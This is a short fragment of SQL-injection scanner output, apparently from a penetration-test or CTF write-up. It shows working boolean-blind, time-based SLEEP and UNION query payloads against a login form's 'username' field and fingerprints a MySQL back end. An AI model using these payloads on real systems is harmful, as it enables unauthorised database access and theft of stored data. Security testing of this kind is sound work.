 Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=asd' AND 5410=5410-- HFUJ&password=asd

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=asd' AND (SELECT 9285 FROM (SELECT(SLEEP(5)))nPwu)-- qKko&password=asd

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: username=-7534' UNION ALL SELECT NULL,CONCAT(0×7170626a71,0×5044706365786655444b496c42596d6d744a4c556464
56584c7a61676b4e6459706f42774c437153,0×7162786a71),NULL,NULL-- -&password=asd
---
[22:21:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12